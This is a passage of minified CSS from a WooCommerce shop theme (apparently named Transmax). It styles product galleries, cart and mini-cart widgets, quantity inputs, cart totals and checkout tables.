a{text-indent:-9999px;display:block;height:9px;width:100%;padding:0}.product .flex-control-nav.flex-control-paging li a:before{content:"";position:absolute;top:4px;right:0;bottom:0;left:0;height:1px;margin:0 auto;opacity:0;background-color:var(--transmax-primary-color);transition:all .3s;transform:scaleY(1);width:100%}.product .flex-control-nav.flex-control-paging li a.flex-active:before{width:calc(100% - 20px);opacity:1;transform:scaleY(3)}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:47%;max-width:540px;margin-bottom:41px}.woocommerce div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.summary{width:50%;max-width:575px;display:flex;flex-direction:column;margin-bottom:20px}.woocommerce div.product{margin-bottom:38px}.woocommerce div.product .woocommerce-product-rating{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:1px;padding-top:2px}.woocommerce div.product div.images.woocommerce-product-gallery img{display:block;border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery figure{overflow:hidden;border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{border-radius:0;overflow:hidden;pointer-events:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image>img{overflow:hidden;border-radius:0;pointer-events:auto}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport img{border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs{display:grid;grid-template-columns:repeat(auto-fill,minmax(100px,1fr));grid-gap:25px;margin-top:27px;overflow:visible !important;pointer-events:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs:after{content:"";display:block;height:0;clear:both}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li{margin:0;padding:0;list-style:none;float:left;cursor:pointer;width:100%;pointer-events:auto}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li,.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:0;position:relative;transition:.45s;outline:2px solid transparent;outline-offset:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img{opacity:1}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img:hover,.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{outline:2px solid var(--transmax-primary-color)}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li:before{display:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li:last-child{margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery__trigger{position:absolute;z-index:99;top:1em;right:1em}.woocommerce div.product .product_title{margin-top:-0.19em;margin-bottom:0;font-size:42px;line-height:1.2em}.woocommerce div.product p .price,.woocommerce div.product span .price{font-size:16px}.woocommerce div.product p .price ins,.woocommerce div.product span .price ins{font-weight:500}.woocommerce div.product form.cart table{border:unset}.woocommerce div.product form.cart .variations tr{border:0;border-bottom:10px solid transparent}.woocommerce div.product form.cart .variations th.label{padding:0;width:100px;line-height:24px;vertical-align:middle}@media(max-width:767px){.woocommerce div.product form.cart .variations th.label{width:100px}}.woocommerce div.product form.cart .variations th.label label{font-family:var(--transmax-content-font-family);font-size:16px;font-weight:700;color:var(--transmax-header-font-color);margin:0 15px 0 0}@media(max-width:767px){.woocommerce div.product form.cart .variations th.label label{margin:0 10px 0 0}}.woocommerce div.product form.cart .variations th.label label::after{content:":"}.woocommerce div.product form.cart .variations td.value{max-width:270px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{line-height:1;padding:0;vertical-align:unset}.woocommerce div.product form.cart .variations select{min-width:auto;display:inline-block;margin-right:0;margin-bottom:0;cursor:pointer;width:100%}.woocommerce div.product form.cart .reset_variations{position:absolute;top:100%;right:0;font-size:12px;line-height:24px}.woocommerce div.product form.cart .single_variation{margin-top:21px;margin-bottom:21px}.woocommerce-review-link{color:rgba(var(--transmax-content-rgb),1);font-size:14px}div.product .summary span.price,.woocommerce div.product .summary p.price,.woocommerce div.product .summary .woocommerce-variation-price .price{margin-top:14px;font-size:24px;font-weight:700;color:var(--transmax-primary-color);line-height:1.5em;margin-bottom:22px}div.product .summary span.price ins,.woocommerce div.product .summary p.price ins,.woocommerce div.product .summary .woocommerce-variation-price .price ins{font-weight:inherit}.woocommerce del{margin-right:.3em;color:#7f7f7f}.woocommerce del .woocommerce-Price-amount{color:inherit}.woocommerce div.product p.price del{opacity:.5}.woocommerce ins{text-decoration:none}.related.products,.upsells.products{clear:both;padding-top:0}.related.products>h4,.upsells.products>h4{text-align:center;position:relative;z-index:1;margin-bottom:46px;font-size:36px;text-transform:capitalize}@media(max-width:767px){.related.products>h4,.upsells.products>h4{font-size:26px}}.related.products{margin-top:20px}.upsells.products+.related.products{margin-top:88px}body .pswp .pswp__scroll-wrap .pswp__button--arrow--left:before,body .pswp .pswp__scroll-wrap .pswp__button--arrow--right:before{background-color:unset}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{margin-bottom:30px;padding:0}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:16px;font-weight:500;line-height:1.5;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:var(--transmax-header-font-color);-webkit-text-decoration-color:var(--transmax-header-font-color);text-decoration-color:var(--transmax-header-font-color)}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:70px;margin:0;border:unset;border-radius:0;background:unset;transition:inherit}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{padding-left:0;border-left:0;margin-bottom:0}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{margin:0;padding:0}.woocommerce ul.cart_list li del .woocommerce-Price-amount,.woocommerce ul.product_list_widget li del .woocommerce-Price-amount{text-decoration:line-through}.woocommerce .wgl_mini-cart_flex{display:flex;align-items:center}.woocommerce .wgl_mini-cart_flex .wgl_mini-cart_image{align-self:flex-start;width:70px;min-width:70px;margin:0 25px 0 0;transition:opacity .3s}.woocommerce .wgl_mini-cart_flex .wgl_mini-cart_contents{margin-right:15px;margin-top:-5px;transition:opacity .3s}.woocommerce .wgl_mini-cart_flex p.price{line-height:26px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:unset;padding-top:19px}.woocommerce .widget_shopping_cart .buttons .button,.woocommerce.widget_shopping_cart .buttons .button{margin:0 0 10px}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove{position:absolute;z-index:2;top:3px;left:auto;right:21px;margin:0;padding-right:0;font-size:0}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove:before{position:relative;top:0;right:0;padding:7px 3px;line-height:0;box-shadow:none}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove:hover ~ *{opacity:.5}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{margin-top:7px}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{display:block;color:#7f7f7f;transition:opacity .4s}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity,.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity .amount{font-size:14px;line-height:1;font-weight:700}.woocommerce .woo_mini_cart .total{display:flex;justify-content:flex-start;align-items:baseline;flex-wrap:wrap;margin-top:5px;margin-bottom:17px;border:unset;padding-top:18px;padding-bottom:0;font-size:20px;font-weight:700;line-height:30px;text-align:left}.woocommerce .woo_mini_cart .total strong{cursor:default;letter-spacing:0}.woocommerce .woo_mini_cart .total .woocommerce-Price-amount{padding-left:10px}.woocommerce .woo_mini_cart .buttons{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:-10px}.woocommerce .woo_mini_cart .buttons .button{width:calc(50% - 5px);margin:0 0 10px;padding:9px 12px;font-size:14px;line-height:30px;font-weight:700;text-align:center;text-transform:uppercase;transition:.4s;border-width:1px;border-style:solid}.woocommerce .woo_mini_cart .buttons:before,.woocommerce .woo_mini_cart .buttons:after{display:none !important}.woocommerce .woo_mini_cart .woocommerce-mini-cart__empty-message{font-size:16px;line-height:24px}.woocommerce div.product form.cart .quantity{display:inline-block;position:relative;background-color:#fff}.woocommerce div.product form.cart .quantity.wgl-number-input-hidden{display:none}.woocommerce div.product form.cart .quantity label.label-qty{display:none}.woocommerce div.product form.cart .quantity .quantity-wrapper{display:flex;align-items:center;position:relative;height:60px;line-height:0;border-radius:0;background:#f5f5f5;padding:0 12px}.woocommerce div.product form.cart .quantity .quantity-wrapper .qty{display:inline-block;height:60px;min-width:30px;width:1.6675em;border:0;padding:0;font-size:18px;font-weight:500;vertical-align:middle;background:transparent;margin-bottom:0}.woocommerce div.product form.cart .quantity .quantity-wrapper span{cursor:pointer;position:relative;z-index:1;display:block;margin:0;width:18px;height:18px;line-height:18px;opacity:1;transform:translateY(0);transition:.4s;border-radius:0;text-align:center;color:#a9a9a9}.woocommerce div.product form.cart .quantity .quantity-wrapper span:after{content:"\f115";font-family:"Flaticon";display:inline-block;font-size:12px}.woocommerce div.product form.cart .quantity .quantity-wrapper span.plus:after{transform:scaleY(-1)}.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]{-webkit-appearance:textfield;appearance:textfield}.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce div.product form.cart div.quantity{margin-right:10px;margin-bottom:20px}.woocommerce div.product form.cart div.quantity.hidden{display:none}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart-disabled .wgl-button{opacity:.5}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination{font-size:14px;font-weight:500;letter-spacing:0}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong{font-weight:inherit;text-decoration:underline;text-underline-offset:3px}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th{line-height:36px;vertical-align:top}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:570px;margin-top:32px}.woocommerce .cart-collaterals .cross-sells>h2,.woocommerce-page .cart-collaterals .cross-sells>h2{margin-bottom:28px;font-size:24px;line-height:1.4}.woocommerce .cart-collaterals .cross-sells div.wgl-products,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products{--products-width:50%}.woocommerce .cart-collaterals .cross-sells div.wgl-products>.product,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products>.product{float:left}.woocommerce .cart-collaterals .cross-sells div.wgl-products.wgl-swiper-enable,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products.wgl-swiper-enable{display:block;margin:0}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:calc(100% - 570px - 30px);margin-top:40px;margin-bottom:60px;padding:30px 40px 40px 40px;text-align:left;overflow:hidden;position:relative;background-color:var(--transmax-body-background);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{margin-bottom:6px;font-size:24px;line-height:1.2;font-weight:700;position:relative;text-transform:capitalize;padding-bottom:2px}.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce-page .cart-collaterals .cart_totals table tr{border:0}.woocommerce .cart-collaterals .cart_totals table tr th,.woocommerce-page .cart-collaterals .cart_totals table tr th{display:none}.woocommerce .cart-collaterals .cart_totals table tr td,.woocommerce-page .cart-collaterals .cart_totals table tr td{display:flex;align-items:baseline;justify-content:space-between}.woocommerce .cart-collaterals .cart_totals table tr td:before,.woocommerce-page .cart-collaterals .cart_totals table tr td:before{content:attr(data-title) ": ";font-weight:700;letter-spacing:0;float:none;order:-2;font-size:20px}.woocommerce .cart-collaterals .cart_totals table tr td:after,.woocommerce-page .cart-collaterals .cart_totals table tr td:after{width:100%;height:1px;flex:1;border-bottom:1px solid rgba(var(--transmax-primary-rgb),0.6);order:-1;margin:0 20px;min-width:10px}.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td{padding-bottom:6px}.woocommerce .cart-collaterals .cart_totals table tr.order-total td:before,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:before{font-size:20px}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{padding-top:0;padding-bottom:0;border:unset}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping],.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping]{padding-top:7px}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping] .wgl-shipping-wrapper-notice,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping] .wgl-shipping-wrapper-notice{margin-bottom:0}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{flex-wrap:wrap}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td .woocommerce-shipping-destination,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td .woocommerce-shipping-destination{width:100%}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row{margin-bottom:10px;padding:0}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button{width:100%}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child{margin-bottom:20px}.woocommerce .cart-collaterals .cart_totals table tr.cart-discount td:before,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-discount td:before{content:attr(data-title) " "}.woocommerce .cart-collaterals .cart_totals table tr.cart-discount .woocommerce-remove-coupon,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-discount .woocommerce-remove-coupon{margin-left:5px}.woocommerce .cart-collaterals .cart_totals table .shipping+.order-total td,.woocommerce-page .cart-collaterals .cart_totals table .shipping+.order-total td{padding-top:26px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:4px 0;font-size:20px;font-weight:700;text-align:right}.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td .woocommerce-Price-amount.amount{font-size:20px}.woocommerce table.shop_table{border:0;border-radius:0;margin:0;font-size:18px;border-collapse:collapse;text-align:center}.woocommerce table.shop_table .woocommerce-Price-amount.amount{font-size:18px;font-weight:700;color:var(--transmax-primary-color)}.woocommerce table.shop_table.cart input.button{height:50px;margin-left:9px;margin-right:20px;border-width:1px;border-style:solid;border-radius:0;padding:0 25px;font-size:18px;line-height:56px;font-weight:bold;text-align:center;letter-spacing:0;background-color:transparent}.woocommerce table.shop_table.cart input.button:hover{color:#fff}.woocommerce table.shop_table div.quantity .qty{display:inline-block;width:90px;height:56px;vertical-align:middle;border-radius:unset;border:1px solid #e4e4e4;padding:0 0 9px 0;font-size:28px;background:#fff}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700}.woocommerce table.shop_table td{padding:20px 0;border:0}.woocommerce table.shop_table td.product-remove{padding:0}.woocommerce table.shop_table td.product-name .product-quantity{color:#999998;font-weight:inherit}.woocommerce table.shop_table td.product-quantity .quantity{display:inline-block;position:relative;background-color:#fff}.woocommerce table.shop_table td.product-quantity .quantity.wgl-number-input-hidden{display:none}.woocommerce table.shop_table td.product-quantity .quantity label.label-qty{display:none}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper{display:flex;align-items:center;position:relative;height:60px;line-height:0;border-radius:0;background:#f5f5f5;padding:0 12px}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper .qty{display:inline-block;height:60px;min-width:30px;width:1.6675em;border:0;padding:0;font-size:18px;font-weight:500;vertical-align:middle;background:transparent;margin-bottom:0}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span{cursor:pointer;position:relative;z-index:1;display:block;margin:0;width:18px;height:18px;line-height:18px;opacity:1;transform:translateY(0);transition:.4s;border-radius:0;text-align:center;color:#a9a9a9}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:after{content:"\f115";font-family:"Flaticon";display:inline-block;font-size:12px}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span.plus:after{transform:scaleY(-1)}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]{-webkit-appearance:textfield;appearance:textfield}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-thumbnail{text-align:left}.woocommerce table.shop_table td.product-thumbnail{white-space:nowrap;width:80px;padding-left:0;font-size:0}.woocommerce table.shop_table td.product-name{padding-left:28px;font-size:18px;font-weight:500;letter-spacing:0;transition:all .45s}.woocommerce table.shop_table td.product-name a{color:inherit;transition:all .4s ease 0s}.woocommerce table.shop_table td.actions{padding-top:40px}.woocommerce table.shop_table td.actions .coupon{position:relative}.woocommerce table.shop_table td.actions .coupon label{display:none}.woocommerce table.shop_table td.actions .coupon .input-text{width:370px;height:60px;border:0;margin-right:10px;padding:14px 20px;font-size:16px;font-weight:normal;text-transform:capitalize}.woocommerce table.shop_table td.actions .coupon .input-text:focus{border-color:var(--transmax-header-font-color)}.woocommerce table.shop_table td.actions .coupon .input-text ~ button.button{padding-right:40px;padding-left:40px}.woocommerce table.shop_table thead{background:#f6f4f0}.woocommerce table.shop_table thead,.woocommerce table.shop_table thead tr{border-radius:unset}.woocommerce table.shop_table thead th{padding:0;font-size:14px;line-height:56px;padding-top:4px;font-weight:700;color:#fff;text-transform:uppercase;background-color:#003b49}.woocommerce table.shop_table thead th:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.woocommerce table.shop_table thead th:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.woocommerce table.shop_table thead th.product-price{text-align:center;width:240px}.woocommerce table.shop_table thead th.product-quantity{text-align:center;width:190px}.woocommerce table.shop_table thead th.product-subtotal{text-align:center;width:160px}.woocommerce table.shop_table thead th.product-remove{width:80px}.woocommerce table.shop_table thead th.woocommerce-orders-table__header-order-number{padding-left:30px}.woocommerce table.shop_table thead th.product-name{padding-left:109px;text-align:left}.woocommerce table.shop_table tbody tr:first-child td{border-top:0}.woocommerce table.shop_table tbody tr td.product-price,.woocommerce table.shop_table tbody tr td.product-quantity,.woocommerce table.shop_table tbody tr td.product-subtotal,.woocommerce table.shop_table tbody tr td.product-remove{text-align:center}.woocommerce table.shop_table tbody tr td.product-remove{padding-right:20px;text-align:right}.woocommerce table.shop_table tbody tr td.product-remove a.remove:before{font-size:14px}.woocommerce table.shop_table tbody tr td.woocommerce-orders-table__cell-order-number{padding-left:30px;font-weight:700}.woocommerce table.shop_table tfoot tr th{padding-left:40px;text-align:left}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid rgba(var(--transmax-header-rgb),0.12)}.woocommerce table.shop_table th{border:0}.woocommerce #order_review.woocommerce-checkout-review-order table.shop_table thead th.product-name{padding-left:40px;width:64%}.woocommerce table.shop_table.order_details thead th.product-name{padding-left:40px;width:64%}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px;border:unset;border-radius:0}#add_payment_method table.cart td,.woocommerce-cart table.cart td,.woocommerce-checkout table.cart td{border-top:1px solid rgba(var(--transmax-header-rgb),0.12)}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{font-size:16px;font-weight:500;line-height:24px;padding:25px 30px;border-radius:unset;background-color:var(--transmax-body-background);color:var(--transmax-content-color)}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;position:absolute;top:0;left:0;margin:-30px 30px;border:15px solid transparent;border-bottom-color:var(--transmax-body-background);pointer-events:none}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{margin:0;padding-top:11px;padding-bottom:0;border:unset}#add_payment_method .cart-collaterals .cart_totals tr th,#add_payment_method .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td{background-color:unset !important;border-top:0}#add_payment_method .cart-collaterals .woocommerce-shipping-destination,#add_payment_method .cart-collaterals .woocommerce-shipping-calculator,.woocommerce-cart .cart-collaterals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator,.woocommerce-checkout .cart-collaterals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .woocommerce-shipping-calculator{margin-left:0;margin-top:15px;width:100%}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{padding:20px 30px 17px;background-color:var(--transmax-body-background)}#add_payment_method .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-checkout .cart-collaterals .shipping-calculator-form p button.button{display:block;width:auto;margin-top:28px;margin-left:auto;left:auto;padding:12px 16px;font-size:14px;font-weight:500;line-height:1.1em;background:unset;text-transform:uppercase;letter-spacing:0}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{font-size:15px;margin-top:0}#add_payment_method .cart-collaterals .shipping-calculator-button:after,.woocommerce-cart .cart-collaterals .shipping-calculator-button:after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button:after{display:none}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:23px 0 0}#add_payment_method .wc-proceed-to-checkout .wgl-woo-button,.woocommerce-cart .wc-proceed-to-checkout .wgl-woo-button,.woocommerce-checkout .wc-proceed-to-checkout .wgl-woo-button{width:100%}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-size:14px;line-height:30px;display:inline-block;width:100%;margin-bottom:0;padding:14px 30px;text-transform:uppercase}#add_payment_method .wc-proceed-to-checkout a.alt.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.alt.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.alt.checkout-button{background-color:#003b49;border-color:#003b49}.woocommerce-cart #main>.wgl-container,.woocommerce-checkout #main>.wgl-container{margin-top:10px}.woocommerce-cart .cart-collaterals .button:not(.add_to_cart_button),.woocommerce-checkout .cart-collaterals .button:not(.add_to_cart_button){width:100%}.woocommerce ul#shipping_method li{margin:0;padding-left:0}.woocommerce ul#shipping_method li .shipping_method{margin-top:6px}.woocommerce ul#shipping_method li label{display:inline-flex}.woocommerce ul#shipping_method li label>span{margin-left:5px}.woocommerce ul#shipping_method .amount{font-weight:500}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{color:#fff}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{background-color:#fff}.woocommerce a.remove{font-size:0;text-shadow:none;color:transparent !important;margin:0;display:inline;line-height:inherit}.woocommerce a.remove:before{content:"\f143";display:inline-block;font-family:"Flaticon";font-size:10px;color:#aeaeae;text-rendering:auto;font-weight:normal;line-height:40px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;will-change:transform;transition:.3s}.woocommerce a.remove:hover:before{color:#ff144b}.wgl-cart-header{line-height:0;font-size:0}.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before{display:none}.woocommerce-error{border-top:0;margin:0;padding:0}.woocommerce-error:before{display:none}.woocommerce-error li:before{display:none !important}body.woocommerce-checkout h3{text-transform:capitalize;font-size:30px}body.woocommerce-checkout .woocommerce-billing-fields>h3,body.woocommerce-checkout #order_review_heading,body.woocommerce-checkout .woocommerce-order-details>h2,body.woocommerce-checkout .woocommerce-customer-details>h2{margin-bottom:24px}body.woocommerce-checkout .woocommerce-additional-fields>h3{margin-bottom:7px;margin-top:20px}body.woocommerce-checkout .col2-set{width:calc(50% - 15px);margin:0;float:left}body.woocommerce-checkout .col2-set>.col-1,body.woocommerce-checkout .col2-set>.col-2,body.woocommerce-checkout .col2-set>[class^=col]{float:none;width:100%;margin-bottom:30px}body.woocommerce-checkout .col2-set>.col-1{margin-bottom:10px}body.woocommerce-checkout #order_review_heading,body.woocommerce-checkout #order_review{width:calc(50% - 15px);float:right;margin-right:0}body.woocommerce-checkout #order_review{margin-top:-6px}body.woocommerce-checkout #order_review table.shop_table tbody tr:first-child>*,body.woocommerce-checkout .woocommerce-order-details table.shop_table tbody tr:first-child>*{padding-top:30px}body.woocommerce-checkout #order_review table.shop_table tbody tr:last-child>*,body.woocommerce-checkout .woocommerce-order-details table.shop_table tbody tr:last-child>*{padding-bottom:35px}body.woocommerce-checkout #order_review table.shop_table thead th:last-child,body.woocommerce-checkout .woocommerce-order-details table.shop_table thead th:last-child{text-align:right;padding-right:40px}body.woocommerce-checkout #order_review table.shop_table td,body.woocommerce-checkout .woocommerce-order-details table.shop_table td{padding-top:10px;padding-bottom:11px}body.woocommerce-checkout #order_review table.shop_table td:last-child,body.woocommerce-checkout .woocommerce-order-details table.shop_table td:last-child{text-align:right;padding-right:40px}body.woocommerce-checkout #order_review table.shop_table tfoot tr th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr th{padding-top:7px;padding-bottom:7px;font-size:20px}body.woocommerce-checkout #order_review table.shop_table tfoot tr td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr td{padding-top:14px;padding-bottom:7px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:first-child th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:first-child th{padding-top:20px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:first-child td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:first-child td{padding-top:26px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:last-child th,body.woocommerce-checkout #order_review table.shop_table tfoot tr:last-child td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:last-child th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:last-child td{padding-bottom:28px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:not(:first-child) td,body.woocommerce-checkout #order_review table.shop_table tfoot tr:not(:first-child) th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:not(:first-child) td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:not(:first-child) th{border:unset}body.woocommerce-checkout #order_review table.shop_table tfoot .woocommerce-Price-amount.amount,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot .woocommerce-Price-amount.amount{font-size:20px}body.woocommerce-checkout #order_review table.shop_table td.product-name,body.woocommerce-checkout .woocommerce-order-details table.shop_table td.product-name{padding-left:39px;padding-right:10px}body.woocommerce-checkout #add_payment_method #payment div.form-row,body.woocommerce-checkout .woocommerce-cart #payment div.form-row,body.woocommerce-checkout .woocommerce-checkout #payment div.form-row{margin-bottom:0}body.woocommerce-checkout #order_comments{padding-top:15px}body.woocommerce-checkout 